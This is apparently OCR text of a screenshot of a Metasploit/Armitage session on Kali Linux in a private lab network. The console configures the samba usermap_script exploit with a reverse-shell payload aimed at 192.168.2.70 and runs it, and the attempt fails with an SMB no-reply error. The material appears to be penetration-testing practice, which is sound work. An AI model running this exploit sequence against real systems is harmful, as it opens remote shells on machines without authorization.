 KaliLinux4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places armitage-ArmitageMain Sat 03:40 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
.168.2.114 192.168.2.56 192.168.2.71 192.168.2.70 192.168.2.92 192.168.2.50
Console X exploit X
msf > use exploit/multi/samba/usermap_script
msf exploit(multi/samba/usermap_script) > set TARGET 0
TARGET => 0
msf exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.2.59
LHOST => 192.168.2.59
msf exploit(multi/samba/usermap_script) > set LPORT 7906
LPORT => 7906
msf exploit(multi/samba/usermap_script) > set RPORT 139
RPORT => 139
msf exploit(multi/samba/usermap_script) > set RHOST 192.168.2.70
RHOST => 192.168.2.70
msf exploit(multi/samba/usermap_script) > exploit -j
[*] Exploit running as background job 8.
[*] Started reverse TCP double handler on 192.168.2.59:7906
[-] 192.168.2.70:139 - Exploit failed: Rex::Proto::SMB::Exceptions::NoReply The SMB server did not reply to our request
msf exploit(multi/samba/usermap_script) >